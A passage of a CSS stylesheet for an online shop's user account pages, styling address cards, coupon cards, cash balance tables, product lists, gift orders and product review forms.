    transition: all .4s ease
}

.address-item:hover {
    border-color: #b0b0b0
}

.address-item dl {
    padding: 15px 24px 0;
    margin: 0
}

.address-item dt {
    margin: 0 0 10px;
    line-height: 30px
}

.address-item dd {
    margin: 0;
    line-height: 22px;
    color: #757575
}

.address-item .tag {
    float: right;
    color: #b0b0b0
}

.address-item .uname {
    font-size: 18px;
    color: #333;
    font-style: normal
}

.address-item .actions {
    position: absolute;
    right: 24px;
    bottom: 10px
}

.address-item .modify {
    display: none;
    margin-left: 10px;
    color: #ff6700
}

.address-item-new {
    text-align: center;
    color: #b0b0b0
}

.address-item-new:hover {
    color: #757575
}

.address-item-new:hover .iconfont {
    background-color: #757575
}

.address-item-new .fa-plus, .address-item-new .iconfont {
    display: block;
    width: 30px;
    height: 30px;
    margin: 63px auto 8px;
    font-size: 30px;
    line-height: 30px;
    background-color: #e0e0e0;
    border-radius: 17px;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    color: #fff
}

.four-address-wrapper {
    margin: 0 20px
}

.four-address-wrapper .select-box {
    padding: 6px 0;
    border-bottom: 1px solid #e0e0e0
}

.four-address-wrapper .select-item {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 5%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: #ff6700
}

.four-address-wrapper .select-item.active {
    cursor: pointer;
    color: #424242
}

.four-address-wrapper .switch-type {
    padding: 20px 0;
    border-top: 1px solid #e0e0e0
}

.four-address-wrapper .switch-type a {
    color: #ff6700
}

.four-address-wrapper .options-box ul {
    margin: 0;
    padding: 20px 0;
    list-style: none
}

.four-address-wrapper .options-box li {
    float: left;
    margin-right: 14px;
    margin-bottom: 14px
}

.four-address-wrapper .options-box li:hover {
    color: #ff6700;
    text-decoration: underline;
    cursor: pointer
}

.modal-edit-address {
    width: 660px;
    height: 460px;
    margin-left: -330px;
    margin-top: -230px;
    -webkit-box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    position: absolute !important
}

.modal-edit-address .modal-body {
    padding: 40px 40px 0;
    height: 280px;
    max-height: none
}

.modal-edit-address .modal-body .form-section {
    float: left
}

.modal-edit-address .modal-body .form-four-address {
    position: relative;
    width: 100%
}

.modal-edit-address .modal-body .form-four-address .iconfont {
    position: absolute;
    top: 50%;
    right: 6px;
    height: 24px;
    line-height: 24px;
    margin-top: -12px;
    font-size: 24px;
    color: #b0b0b0
}

.modal-edit-address .modal-body .form-four-address .input-text {
    color: #b0b0b0;
    cursor: pointer
}

.modal-edit-address .modal-body .form-four-address .input-text.active {
    color: #424242
}

.modal-edit-address .modal-body .form-address-detail {
    width: 100%
}

.modal-edit-address .modal-body .form-address-detail .input-text, .modal-edit-address .modal-body .form-four-address .input-text {
    width: 546px
}

.modal-edit-address .modal-body .form-name, .modal-edit-address .modal-body .form-zipcode {
    margin-right: 14px
}

.modal-edit-address .modal-body .form-name .input-text, .modal-edit-address .modal-body .form-phone .input-text, .modal-edit-address .modal-body .form-tag .input-text, .modal-edit-address .modal-body .form-zipcode .input-text {
    width: 249px
}

.modal-edit-address .modal-footer {
    border: none
}

.modal-edit-address .select-address-wrapper {
    position: absolute;
    top: 94px;
    left: 40px;
    width: 578px;
    padding-top: 40px;
    border: 1px solid #ff6700;
    background-color: #fff;
    z-index: 3
}

.modal-edit-address .select-address-close {
    position: absolute;
    top: 10px;
    right: 6px;
    width: 24px;
    color: #b0b0b0;
    cursor: pointer;
    line-height: 1;
    text-align: center
}

.modal-edit-address .form-tip-msg {
    width: 100%;
    text-align: center;
    color: #e53935
}

.user-address-list {
    padding-top: 30px
}

.user-address-list .address-item {
    float: left;
    margin-right: 10px;
    margin-bottom: 20px
}

.user-address-list .address-item:hover .modify {
    display: inline
}

.coupon-box .tab-switch li {
    cursor: pointer
}

.coupon-box .tab-container {
    min-height: 200px
}

.coupon-list {
    margin: 0;
    padding: 30px 0 0;
    list-style-type: none
}

.coupon-list .coupon-card {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    background-color: #ff6700;
    color: #fff
}

.coupon-list .coupon-card .coupon-header {
    background: url(../images/user/order/coupon.jpg) no-repeat;
    /* width: 20%; */
    height: 18px;
    background-size: 100%;
    background-position: top;
}

.coupon-list .coupon-card .coupon-content {
    height: 140px;
    word-break: break-all;
    padding: 32px 40px 0;
    width: 246.14px;
}

.coupon-list .coupon-card .coupon-content .item-desc {
    padding-top: 15px;
    height: 45px
}

.coupon-list .coupon-card .coupon-footer {
    margin-top: 35px;
    background: url(../images/user/order/coupon.jpg) no-repeat;
    height: 18px;
    position: relative;
    background-size: 100%;
    background-position: bottom;
}

.coupon-list .coupon-card .coupon-footer .coupon-date {
    font-size: 12px;
    color: #fff;
    position: absolute;
    width: 100%;
    top: -25px
}

.coupon-list .coupon-card .item-value {
    font-size: 16px;
    color: #fff;
    padding: 0 0 15px;
    border-bottom: 2px solid #fff;
    height: 60px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.coupon-list .coupon-card .item-value .value {
    font-size: 60px;
    font-weight: 200;
    line-height: 1
}

.coupon-list .coupon-card .item-description {
    font-size: 12px;
    color: #b0b0b0;
    height: 110px;
    background: #f5f5f5;
    border: 1px solid #ff6700;
    padding: 0 20px;
    vertical-align: middle;
    line-height: 110px
}

.coupon-list .coupon-card .item-description p {
    overflow: hidden;
    margin: 0;
    word-break: break-all
}

.coupon-list .coupon-card-expired, .coupon-list .coupon-card-used {
    background-color: #b0b0b0
}

.coupon-list .coupon-card-expired .item-description, .coupon-list .coupon-card-used .item-description {
    border: 1px solid #b0b0b0
}

.coupon-list .coupon-card-expired .coupon-header, .coupon-list .coupon-card-used .coupon-header {
    background: url(../images/user/order/uncoupon.jpg) no-repeat;
    height: 18px;
    background-size: 100%;
    background-position: top;
}

.coupon-list .coupon-card-expired .coupon-footer, .coupon-list .coupon-card-used .coupon-footer {
    background: url(../images/user/order/uncoupon.jpg) 0 -19px no-repeat;
    margin-top: 37px;
    height: 18px;
    position: relative;
    background-size: 100%;
    background-position: bottom;
}

.portal-content-box .box-bd {
    padding-top: 24px
}

.portal-content-box .user-card {
    position: relative;
    float: left;
    width: 302px;
    height: 180px;
    padding-left: 180px;
    padding-top: 40px
}

.portal-content-box .user-card .avatar {
    position: absolute;
    left: 0;
    top: 0;
    padding: 4px;
    border: 1px solid #e0e0e0;
    border-radius: 150px
}

.portal-content-box .user-card .username {
    margin: 0;
    font-size: 24px;
    font-weight: 400;
    color: #616161
}

.portal-content-box .user-card .tip {
    margin: 0 0 10px;
    color: #b0b0b0
}

.portal-content-box .user-card .link {
    font-size: 12px;
    color: #ff6700
}

.portal-content-box .user-actions {
    float: right;
    width: 358px;
    margin-top: 35px
}

.portal-content-box .action-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    color: #757575
}

.portal-content-box .action-list li {
    position: relative;
    padding: 6px 0
}

.portal-content-box .action-list .btn {
    position: absolute;
    right: 0;
    top: 0
}

.portal-content-box .action-list .level-1 {
    color: #e53935
}

.portal-content-box .action-list .level-2 {
    color: #ffac13
}

.portal-content-box .action-list .level-3 {
    color: #83c44e
}

.portal-content-box .portal-sub {
    border-top: 1px solid #e0e0e0
}

.portal-content-box .info-list {
    margin: 0;
    padding: 60px 0 0;
    list-style-type: none;
    color: #757575
}

.portal-content-box .info-list li {
    position: relative;
    float: left;
    height: 65px;
    padding-left: 112px;
    padding-top: 15px;
    margin-bottom: 80px
}

.portal-content-box .info-list h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 400
}

.portal-content-box .info-list .num {
    color: #ff6700
}

.portal-content-box .info-list .iconfont {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.portal-content-box .info-list img {
    position: absolute;
    left: -10px;
    top: -10px
}

.cash-start {
    padding: 40px 0 0;
    text-align: center;
    color: #616161
}

.cash-start .title {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    color: #424242
}

.cash-start .description {
    margin: 0
}

.cash-start .action {
    margin: 15px 0 70px
}

.cash-start .features {
    margin: 0 0 60px;
    padding: 0;
    list-style-type: none
}

.cash-start .features li {
    float: left;
    width: 204px;
    margin: 0 45px;
    font-size: 12px;
    color: #757575
}

.cash-start .features li p {
    margin: 30px 0 0
}

.cash-open {
    position: relative;
    padding: 70px 0;
    font-size: 16px;
    line-height: 1.8;
    text-align: center;
    color: #616161
}

.cash-open p {
    margin: 0 0 20px
}

.cash-open p .btn {
    padding: 0 25px;
    text-decoration: none
}

.cash-open p .input-text, .cash-open p label {
    vertical-align: middle
}

.cash-open p .btn-resend {
    vertical-align: middle;
    width: 80px;
    padding: 0 5px;
    color: #fff
}

.cash-open p .btn-resend:focus {
    outline: 0
}

.cash-open p .disabled:focus, .cash-open p .disabled:hover {
    background: #ccd0d9
}

.cash-open .input-text {
    width: 210px;
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    border: 1px solid #e0e0e0;
    color: #424242
}

.cash-open .input-text:focus {
    border-color: #b0b0b0;
    outline: 0
}

.cash-open .change-number-link {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 14px;
    color: #757575;
    text-decoration: underline
}

.cash-open .form-submit {
    text-align: center
}

.cash-overall {
    padding: 0 0 24px;
    color: #424242
}

.cash-overall .balance {
    float: left;
    font-size: 14px;
    line-height: 1
}

.cash-overall .balance .type {
    margin-right: 35px
}

.cash-overall .balance b {
    font-size: 42px;
    font-weight: 400
}

.cash-overall .mobile {
    float: right;
    margin-top: 20px
}

.cash-overall .mobile a {
    color: #ff6700
}

.cash-list-switch {
    padding: 10px 20px;
    font-size: 14px;
    line-height: 30px
}

.cash-list-switch .tab, .cash-list-switch .tab:hover {
    color: #757575
}

.cash-list-switch .tab-active, .cash-list-switch .tab-active:hover {
    color: #ff6700
}

.cash-list-switch .separator {
    margin: 0 10px;
    font-family: sans-serif;
    color: #fafafa
}

.cash-change-list {
    width: 100%
}

.cash-change-list td {
    padding-top: 25px;
    padding-bottom: 25px;
    border-top: 1px solid #e0e0e0
}

.cash-change-list .col-date .text, .cash-change-list .col-order .text {
    padding: 0 25px;
    border-right: 1px solid #e0e0e0
}

.cash-change-list .col-date {
    width: 160px
}

.cash-change-list .col-amount {
    width: 140px;
    text-align: right
}

.cash-change-list .col-amount .text {
    padding: 0 10px 0 5px;
    border-right: 1px solid #e0e0e0;
    color: #616161
}

.cash-change-list .col-amount .text .incoming {
    color: #83c44e
}

.cash-change-list .col-amount .text .outgoing {
    color: #ffac13
}

.cash-change-list .col-amount .balance {
    float: right;
    width: 20px;
    height: 20px;
    margin-left: 10px;
    background-position: 0 -40px
}

.cash-change-list .col-amount .icon-common {
    display: inline-block
}

.cash-change-list .col-amount .icon-my-question {
    width: 20px;
    height: 20px;
    cursor: pointer;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background-image: url(../images/icon/icon-question.png);
    background-repeat: no-repeat;
    background-position: 0 -40px
}

.cash-change-list .col-amount .my-tooltip {
    position: relative
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup {
    display: none;
    position: absolute;
    left: -25px;
    top: -45px;
    padding: 8px 16px;
    border: 1px solid #fafafa;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
    white-space: nowrap;
    color: #616161;
    border-radius: 8px;
    background: #eee
}

.cash-change-list .col-amount .my-tooltip-hover .my-tooltip-popup, .zss-goods-item .figure-img a {
    display: block
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup p {
    margin: 0
}

.cash-change-list .col-amount .my-tooltip .my-tooltip-popup .arrow {
    position: absolute;
    left: 25px;
    bottom: -8px;
    width: 16px;
    height: 8px;
    background: url(../images/icon/popup-arrow.png) no-repeat
}

.cash-change-list .col-amount .my-tooltip-hover .icon-my-question {
    background-position: 0 -20px
}

.cash-change-list .col-state {
    width: 140px;
    text-align: right
}

.cash-change-list .col-state .text {
    padding: 0 45px 0 5px
}

.cash-change-list tr.tr-active .icon-my-question {
    background-position: 0 0
}

.modal-bind-mobile {
    width: 400px;
    height: 260px;
    padding: 30px 0 0;
    margin-left: -200px;
    margin-top: -130px;
    text-align: center;
    color: #616161
}

.modal-bind-mobile h3 {
    margin: 0 0 10px;
    font-size: 18px
}

.modal-bind-mobile p {
    margin: 0 0 20px
}

.zss-goods-list-wrap {
    overflow: hidden
}

.zss-goods-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-goods-item {
    float: left;
    padding-top: 40px;
    padding-right: 48px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0;
    text-align: center
}

.zss-goods-item .figure-img {
    width: 200px;
    margin: 0 auto 10px
}

.zss-goods-item .figure-img img {
    width: 200px;
    height: 200px
}

.zss-goods-item .title {
    margin: 0 0 5px;
    font-size: 14px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #333
}

.zss-goods-item .title a {
    color: #333
}

.zss-goods-item .title a:hover, .zss-goods-item .title:hover {
    color: #ff6700
}

.zss-goods-item .price {
    margin: 0 0 10px;
    color: #ff6700
}

.zss-goods-item .rank {
    height: 18px;
    margin: 0 0 8px;
    font-size: 12px;
    color: #b0b0b0
}

.zss-goods-item .actions {
    visibility: hidden;
    opacity: 0;
    filter: "alpha(opacity=100)";
    font-size: 0;
    -webkit-transition: opacity .4s;
    transition: opacity .4s
}

.zss-goods-item .actions .btn {
    width: 108px;
    margin: 0 7px;
    font-size: 12px
}

.zss-goods-item:hover .actions {
    visibility: visible;
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.modal-water-install {
    width: 800px;
    height: 620px;
    margin-left: -400px;
    margin-top: -310px
}

.modal-water-install .modal-body {
    max-height: 439px;
    height: 439px;
    padding: 20px;
    color: #757575
}

.modal-water-install .modal-body h4 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #424242
}

.modal-water-install .modal-body ol {
    padding: 0 0 0 20px;
    margin-bottom: 20px;
    line-height: 2
}

.modal-water-install .modal-body table {
    width: 600px;
    margin-bottom: 20px
}

.modal-water-install .modal-body table caption {
    padding-bottom: 10px;
    text-align: left;
    font-size: 16px;
    color: #424242
}

.modal-water-install .modal-body table thead th {
    background: #4a99d1;
    color: #fff;
    height: 40px;
    border: 1px solid #e9f0f5
}

.modal-water-install .modal-body table thead .th-1 {
    width: 170px
}

.modal-water-install .modal-body table thead .th-2 {
    width: 330px
}

.modal-water-install .modal-body table thead .th-3 {
    width: 100px
}

.modal-water-install .modal-body table tbody td {
    height: 40px;
    background: #dfeaf1;
    border: 1px solid #e9f0f5;
    color: #676767;
    text-align: center
}

.modal-water-install .modal-body dl {
    margin: 0
}

.modal-water-install .modal-body dl dt {
    font-size: 16px;
    color: #333;
    margin: 0 0 10px
}

.modal-water-install .modal-body dl dd {
    margin: 0;
    line-height: 2
}

.modal-water-install .modal-footer {
    padding-left: 20px;
    padding-right: 20px
}

.modal-huishou-cancel .modal-bd, .modal-huishou-express .modal-bd {
    padding: 60px
}

.modal-water-install .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-water-install .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-water-install .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-water-install .modal-footer p span {
    cursor: pointer
}

.modal-water-install .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.deliver-beta, .modal-huishou-cancel, .modal-huishou-cancel .zss-select select, .modal-huishou-express .zss-select select {
    color: #757575
}

.modal-huishou-express {
    width: 496px;
    margin-left: -248px;
    text-align: center;
    color: #757575
}

.modal-huishou-express .tip {
    margin: 0 0 20px
}

.modal-huishou-express .form-section {
    width: 220px;
    margin-left: auto;
    margin-right: auto
}

.modal-huishou-express .zss-select {
    margin: 0 auto
}

.modal-huishou-cancel {
    width: 496px;
    margin-left: -248px;
    margin-top: -171px;
    text-align: center
}

.modal-huishou-cancel .tip {
    margin: 0 0 20px
}

.modal-huishou-cancel .form-section {
    width: 220px;
    margin-left: auto;
    margin-right: auto
}

.modal-huishou-cancel .zss-select {
    margin: 0 auto
}

.deliver-beta {
    width: 450px;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 50%;
    background-color: #fff;
    border: 1px solid #dfdfdf;
    z-index: 100;
    -webkit-box-shadow: 0 5px 15px rgba(8, 2, 4, .2);
    box-shadow: 0 5px 15px rgba(8, 2, 4, .2);
    text-align: center
}

.deliver-beta p {
    margin: 0 0 20px;
    text-align: left
}

.deliver-beta a {
    color: #ff6700
}

.deliver-beta .arrow {
    display: block;
    width: 0;
    height: 0;
    border-style: dashed dashed solid;
    overflow: hidden;
    position: absolute;
    left: 50%
}

.deliver-beta .arrow-a {
    top: -8px;
    margin-left: -10px;
    border-width: 0 10px 8px;
    border-color: transparent transparent #dfdfdf;
    z-index: 1
}

.deliver-beta .arrow-b {
    top: -7px;
    margin-left: -8px;
    border-width: 0 8px 7px;
    border-color: transparent transparent #fff;
    z-index: 2
}

.protal-content-update {
    background: #d8f8b4;
    height: 100px;
    margin-bottom: 10px;
    text-align: center;
    color: #616161
}

.protal-content-update .protal-username {
    font-size: 24px;
    padding-top: 20px
}

.protal-content-update .msg {
    margin: 0;
    padding-top: 10px
}

.protal-content-update .msg a {
    margin-left: 5px;
    color: #ff6700
}

.modal-appcode .modal-body {
    text-align: center
}

.modal-appcode .modal-body p {
    margin: 0 0 10px
}

.order-liwu {
    background: #eee;
    padding: 30px 0;
    margin-bottom: 10px
}

.order-liwu .box {
    margin: 0 30px
}

.order-liwu .box h3 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    color: #212121;
    font-weight: 400
}

.order-liwu .box p {
    font-size: 14px;
    line-height: 22px;
    color: #757575
}

.order-liwu.hide {
    display: none
}

.order-liwu-list h3 {
    margin: 0 0 18px;
    padding: 0;
    font-size: 18px;
    color: #999;
    font-weight: 400
}

.order-liwu-list p {
    font-size: 14px;
    line-height: 22px;
    color: #999
}

.order-liwu-list table td, .order-liwu-list table th {
    border-bottom: 2px solid #fff;
    line-height: 40px;
    padding: 5px 5px 5px 25px;
    font-weight: 400
}

.order-liwu-list table {
    width: 100%;
    text-align: left;
    font-size: 14px;
    color: #212121
}

.order-liwu-list table td {
    background: #fafafa
}

.order-liwu-list table td .code {
    font-size: 12px
}

.order-liwu-list table th {
    background: #f5f5f5
}

.order-liwu-list table .over td {
    color: #999
}

.order-liwu-list table span {
    display: block;
    line-height: 20px
}

.order-liwu-list.hide {
    display: none
}

.modal-liwu {
    margin-top: -163px;
    padding-bottom: 50px;
    text-align: center
}

.modal-liwu p {
    font-size: 18px
}

.modal-liwu .form-section {
    width: 414px;
    margin: 50px auto 0
}

.modal-liwu .form-section input {
    width: 380px
}

.modal-liwu .form-section-error input.input-text {
    background-position: -98% 50%
}

.modal-liwu .sent {
    position: absolute;
    right: 20px;
    top: 10px
}

.modal-liwu .sent em {
    font-style: normal
}

.modal-liwu .sent.disabled {
    cursor: default
}

.modal-liwu .modal-footer {
    padding-top: 0;
    background: 0 0;
    border: 0
}

.modal-liwu .modal-footer .btn {
    width: 184px;
    margin: 0 16px
}

.goods-comment dd, .goods-comment dl, .goods-comment h1, .goods-comment h2, .goods-comment h3, .goods-comment h4, .goods-comment h5, .goods-comment h6, .goods-comment li, .goods-comment p, .goods-comment ul, .modal-liwu .error {
    padding: 0;
    margin: 0
}

.modal-liwu .error {
    color: red;
    line-height: 30px;
    text-align: center;
    font-size: 12px
}

.goods-comment li, .goods-comment ol, .goods-comment ul {
    list-style: none
}

.goods-comment em, .goods-comment i {
    font-style: normal
}

.goods-comment-add-block {
    padding-bottom: 50px
}

.goods-comment-add-block .container {
    background: #fff
}

.goods-info-detail {
    padding-left: 14px
}

.goods-info-block {
    text-align: center;
    height: 445px
}

.goods-info-block .goods-img {
    margin-top: 85px
}

.goods-info-block .goods-img img {
    width: 185px;
    height: 185px
}

.goods-info-block .goods-name {
    margin-top: 24px;
    font-size: 14px;
    font-weight: 400;
    color: #333;
    line-height: 14px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.goods-info-block .goods-price {
    font-size: 14px;
    color: #ff6700;
    line-height: 14px;
    margin-top: 14px
}

.goods-info-block .goods-comments-info {
    color: #757575;
    font-size: 12px;
    line-height: 12px;
    margin-top: 18px
}

.goods-comment-add-detail-block .star-block {
    margin-top: 40px;
    position: relative
}

.goods-comment-add-detail-block .star-block:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .star-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .star-list:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .star-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .star-list li {
    float: left;
    margin-right: 13px;
    width: 25px;
    height: 24px;
    cursor: pointer;
    font-size: 25px;
    color: #e0e0e0
}

.goods-comment-add-detail-block .star-list li.current {
    color: #ffd600
}

.goods-comment-add-detail-block .star-detail, .goods-comment-add-detail-block .star-info {
    float: left;
    height: 35px
}

.goods-comment-add-detail-block .content-error, .goods-comment-add-detail-block .star-error {
    font-size: 12px;
    color: #e53935;
    margin-top: 10px;
    display: none
}

.goods-comment-add-detail-block .star-info {
    font-size: 14px;
    color: #757575;
    line-height: 35px
}

.goods-comment-add-detail-block .star-info-list {
    font-size: 14px;
    color: #757575;
    position: absolute;
    top: 1px;
    left: 200px
}

.goods-comment-add-detail-block .star-info-list li {
    display: none
}

.goods-comment-add-detail-block .star-info-list .iconfont {
    font-size: 22px;
    color: #ffd600;
    vertical-align: -5px
}

.goods-comment-add-detail-block .star-info-list .current {
    display: block
}

.goods-comment-add-detail-block .goods-comment-content {
    margin-top: 20px;
    border: 1px solid #e0e0e0;
    width: 660px;
    height: 38px;
    padding-top: 20px;
    padding-left: 20px;
    -webkit-transition: height .3s ease-out;
    transition: height .3s ease-out;
    outline: 0;
    font-size: 14px;
    line-height: 20px;
    color: #b0b0b0;
    text-align: left
}

.goods-comment-add-detail-block .goods-comment-content.active {
    height: 196px;
    color: #757575
}

.goods-comment-add-detail-block .submit-block {
    padding-bottom: 30px;
    width: 684px;
    display: none
}

.goods-comment-add-detail-block .submit-block:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .submit-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .submit-block.current {
    display: block
}

.goods-comment-add-detail-block .left-show-block {
    float: left
}

.goods-comment-add-detail-block .left-show-block .img-list {
    height: 85px;
    overflow: hidden
}

.goods-comment-add-detail-block .left-show-block .img-list:before {
    content: " ";
    display: table
}

.goods-comment-add-detail-block .left-show-block .img-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-add-detail-block .left-show-block .img-list .img-block {
    float: left;
    margin-top: 12px;
    margin-right: 10px;
    position: relative
}

.goods-comment-add-detail-block .left-show-block .img-list .exit-block {
    width: 20px;
    height: 20px;
    position: absolute;
    top: -10px;
    right: -10px;
    border-radius: 50%;
    color: #fff;
    background: #b0b0b0;
    text-align: center;
    line-height: 20px;
    cursor: pointer
}

.goods-comment-add-detail-block .left-show-block .img-list .exit-block:hover {
    background: #ff6700
}

.goods-comment-add-detail-block .left-show-block .img-list .img-space {
    width: 73px;
    height: 73px;
    overflow: hidden;
    background: url(http://s1.mi.com/zt/2013/loading.gif) center center no-repeat
}

.goods-comment-add-detail-block .left-show-block .img-list .img-space img {
    width: 73px
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info {
    margin-top: 19px
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info dt {
    font-size: 14px;
    color: #424242;
    cursor: pointer
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info dd {
    font-size: 12px;
    color: #757575;
    margin-top: 10px;
    display: none
}

.goods-comment-add-detail-block .left-show-block .comment-tip-info.current dd {
    display: block
}

.goods-comment-add-detail-block .right-btn-block {
    float: right;
    margin-top: 10px
}

.goods-comment-add-detail-block .right-btn-block .btn {
    width: 106px;
    font-size: 12px;
    position: relative
}

.goods-comment-add-detail-block .right-btn-block .comment-answer-btn {
    margin-left: 10px
}

.goods-comment-suc-detail-info {
    padding-bottom: 50px
}

.goods-comment-suc-detail-info .container {
    background: #fff
}

.goods-comment-suc-detail-info .goods-sucs-info {
    height: 100px;
    line-height: 100px;
    background: #83c44e
}

.goods-comment-suc-detail-info .goods-sucs-info:before {
    content: " ";
    display: table
}

.goods-comment-suc-detail-info .goods-sucs-info:after {
    content: " ";
    display: table;
    clear: both
}

.goods-comment-suc-detail-info .left-title {
    float: left;
    padding-left: 125px;
    font-size: 30px;
    color: #fff
}

.goods-comment-suc-detail-info .left-title .iconfont {
    font-size: 60px;
    vertical-align: -10px
}

.goods-comment-suc-detail-info .right-title {
    float: right;
    padding-right: 125px
}

.goods-comment-suc-detail-info .right-title .goshop {
    font-size: 14px;
    color: #fff
}

.goods-comment-suc-detail-info .right-title .goshop i {
    color: #ffd600
}

.goods-comment-suc-detail-info .right-title .shop-btn {
    margin-left: 40px;
    margin-top: 30px
}

.goods-comment-userInfo-block {
    padding-bottom: 60px
}

.goods-comment-userInfo-block .userinfo-detail-block {
    width: 725px;
    margin-left: 20px;
    margin-top: 75px;
    border-bottom: 1px solid #e0e0e0;
    position: relative
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block {
    position: absolute;
    bottom: -42px;
    right: 0;
    font-size: 12px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a {
    color: #b0b0b0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-hand-block a.current {
    color: #ff6700
}

.goods-comment-userInfo-block .userinfo-detail-block .user-emoj {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 18px;
    color: #ffd600;
    height: 20px;
    line-height: 20px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-emoj .iconfont {
    font-size: 30px;
    vertical-align: -7px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-image {
    position: absolute;
    left: -88px;
    top: 0;
    height: 54px;
    width: 54px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-image img {
    width: 54px;
    height: 54px;
    border-radius: 50%
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment {
    width: 620px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content {
    padding-bottom: 25px;
    word-break: break-all
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-detail {
    font-size: 18px;
    color: #757575;
    line-height: 33px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img {
    position: relative;
    height: 185px;
    margin-top: 30px;
    padding-left: 30px;
    padding-right: 30px;
    overflow: hidden
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img .img-block {
    position: absolute;
    overflow: hidden
}

.category-list, .filter-list-wrap {
    position: relative
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-1 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-2 {
    width: 78px;
    height: 78px;
    left: 276px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-3 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-5 .img-4 {
    width: 78px;
    height: 78px;
    left: 276px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-1 {
    width: 160px;
    height: 160px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-2 {
    width: 78px;
    height: 78px;
    left: 358px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-4 .img-3 {
    width: 78px;
    height: 78px;
    left: 358px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-1 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-3 .img-2 {
    width: 78px;
    height: 78px;
    left: 194px;
    top: 82px
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-2 .img-1 {
    width: 160px;
    height: 160px;
    left: 194px;
    top: 0
}

.goods-comment-userInfo-block .userinfo-detail-block .user-comment .user-comment-content .content-img.format-1 .img-0 {
    width: 160px;
    height: 160px;
    left: 30px;
    top: 0
}

.category-index {
    margin-bottom: 100px
}

.category-list {
    margin-top: -1px;
    background-color: #fff
}

.category-list li, .category-list p, .category-list ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.category-list .box-hd {
    height: 40px;
    /*padding-top: 14px;*/
    /*border-bottom: 1px solid #e0e0e0*/
}


